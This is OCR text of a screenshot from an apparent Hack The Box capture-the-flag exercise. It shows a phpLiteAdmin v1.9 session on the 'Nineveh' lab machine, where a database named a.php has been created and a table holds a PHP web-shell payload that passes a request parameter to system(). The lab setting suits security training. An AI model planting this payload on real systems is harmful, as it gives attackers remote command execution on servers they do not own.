 phpLiteAdmin - Mozilla Firefox
Hack The Box :: Dashboa
phpLiteAdmin
[Nineveh Department]
https://nineveh.htb/db/index.php?action=table_create&confirm=1
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] a.php
[rw] test
a.php
[table] a
Create New Database [?]
Create
Log Out
a.php
Table 'a' has been created.
CREATE TABLE 'a' ('a' TEXT default '<?php system($_REQUEST["b"]) ?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0051 seconds.